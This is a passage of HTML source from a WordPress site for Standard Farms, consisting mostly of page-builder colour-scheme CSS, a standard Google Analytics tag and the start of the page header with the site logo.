.slick-dots li.slick-active {background:#ffb548;}.bt_bb_color_scheme_15.bt_bb_content_slider .slick-dots li:hover {background:#ffb548;} .bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #414042 inset;}.bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffb548;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_16 {color:#000;background-color:#fff;} .bt_bb_column_color_scheme_16 {background:#fff;}.bt_bb_column_color_scheme_16 .bt_bb_column_content {color:#000;}.bt_bb_column_color_scheme_16 .bt_bb_column_triangle_box {border-color:#fff !important;} .bt_bb_column_inner_color_scheme_16 {background:#fff;}.bt_bb_column_inner_color_scheme_16 .bt_bb_column_inner_content {color:#000;} .bt_bb_color_scheme_16.bt_bb_icon a { color:#000; }.bt_bb_color_scheme_16.bt_bb_icon a:hover { color:#fff; }.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #000 inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #000 inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#000;box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#000;background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#000;background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #fff;} .bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #fff inset;background-color:#000;color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless a {color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless:hover a {color:#fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #fff;} .bt_bb_color_scheme_16.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#fff;}.bt_bb_color_scheme_16.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #000 inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#fff;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#fff;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #fff;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #fff;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#fff;} .bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#000;}.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#fff;}.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#fff;}.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#000;} .bt_bb_color_scheme_16.bt_bb_headline {color:#000;}.bt_bb_color_scheme_16.bt_bb_headline .bt_bb_headline_superheadline {color:#fff;}.bt_bb_color_scheme_16.bt_bb_headline .bt_bb_headline_subheadline {color:#fff;}.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#fff;} .bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#000;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#000;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#000;color:#fff;border-color:#000;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #fff;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#000;color:inherit;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#000;background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#fff;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#000;border-color:#000;} .bt_bb_accordion.bt_bb_color_scheme_16 .bt_bb_accordion_item {border-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#000;color:#000;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#fff !important;background-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#fff;background-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#000;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#000;border-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#fff;border-color:#fff;} .bt_bb_price_list.bt_bb_color_scheme_16 .bt_bb_price_list_content {color:#000;background-color:#fff;}.bt_bb_price_list.bt_bb_color_scheme_16 {border-bottom:0.8em solid #fff;} .bt_bb_color_scheme_16.bt_bb_counter_holder .bt_bb_counter {color:#000;}.bt_bb_color_scheme_16.bt_bb_counter_holder .bt_bb_counter_text {color:#fff;} .bt_bb_color_scheme_16.bt_bb_tag {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_tag span {color:#000;} .bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #000 inset;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #000 inset;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#fff;}.bt_bb_color_scheme_16.bt_bb_content_slider .slick-dots li {background:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider .slick-dots li.slick-active {background:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider .slick-dots li:hover {background:#000;} .bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #fff inset;}.bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#000;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_17 {color:#fff;background-color:#000;} .bt_bb_column_color_scheme_17 {background:#000;}.bt_bb_column_color_scheme_17 .bt_bb_column_content {color:#fff;}.bt_bb_column_color_scheme_17 .bt_bb_column_triangle_box {border-color:#000 !important;} .bt_bb_column_inner_color_scheme_17 {background:#000;}.bt_bb_column_inner_color_scheme_17 .bt_bb_column_inner_content {color:#fff;} .bt_bb_color_scheme_17.bt_bb_icon a { color:#fff; }.bt_bb_color_scheme_17.bt_bb_icon a:hover { color:#000; }.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #fff inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #fff inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#fff;box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#fff;background-color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#fff;background-color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #000;} .bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #000 inset;background-color:#fff;color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless a {color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless:hover a {color:#000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #000;} .bt_bb_color_scheme_17.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#000;}.bt_bb_color_scheme_17.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #fff inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#000;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#000;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #000;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #000;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#000;} .bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#fff;}.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#000;}.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#000;}.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#fff;} .bt_bb_color_scheme_17.bt_bb_headline {color:#fff;}.bt_bb_color_scheme_17.bt_bb_headline .bt_bb_headline_superheadline {color:#000;}.bt_bb_color_scheme_17.bt_bb_headline .bt_bb_headline_subheadline {color:#000;}.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#000;} .bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#fff;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#fff;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#fff;color:#000;border-color:#fff;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #000;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#fff;color:inherit;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#fff;background-color:#000;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#000;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#fff;border-color:#fff;} .bt_bb_accordion.bt_bb_color_scheme_17 .bt_bb_accordion_item {border-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#fff;color:#fff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#000 !important;background-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#000;background-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#fff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#fff;border-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#000;border-color:#000;} .bt_bb_price_list.bt_bb_color_scheme_17 .bt_bb_price_list_content {color:#fff;background-color:#000;}.bt_bb_price_list.bt_bb_color_scheme_17 {border-bottom:0.8em solid #000;} .bt_bb_color_scheme_17.bt_bb_counter_holder .bt_bb_counter {color:#fff;}.bt_bb_color_scheme_17.bt_bb_counter_holder .bt_bb_counter_text {color:#000;} .bt_bb_color_scheme_17.bt_bb_tag {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_tag span {color:#fff;} .bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #fff inset;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #fff inset;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#000;}.bt_bb_color_scheme_17.bt_bb_content_slider .slick-dots li {background:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider .slick-dots li.slick-active {background:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider .slick-dots li:hover {background:#fff;} .bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #000 inset;}.bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#fff;}</style><script>window.bt_bb_custom_elements = false;</script>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLZYT7CXWT"></script>
	<script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
	
	 gtag('config', 'G-HLZYT7CXWT');
	</script>
	
</head>

<body class="post-template-default single single-post postid-4612 single-format-standard theme-medigreen bt_bb_plugin_active bt_bb_fe_preview_toggle woocommerce-no-js btHeadingWeight_normal btMenuWeight_default btCapitalizeMainMenuItems btHasAltLogo btMenuRightEnabled btStickyEnabled btHideHeadline btLightSkin btNoDashInSidebar noBodyPreloader btHardRoundedButtons btAccentDarkHeader btNoSidebar" >

<div class="btPageWrap" id="top">
	
    <div class="btVerticalHeaderTop">
				<div class="btVerticalMenuTrigger"><div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
			
		<div class="btLogoArea">
			<div class="logo">
				<span>
					<a href="https://www.standard-farms.com/"><img class="btMainLogo" data-hw="3.914373088685" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" alt="Standard Farms"><img class="btAltLogo" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" alt="Standard Farms"></a>				</span>
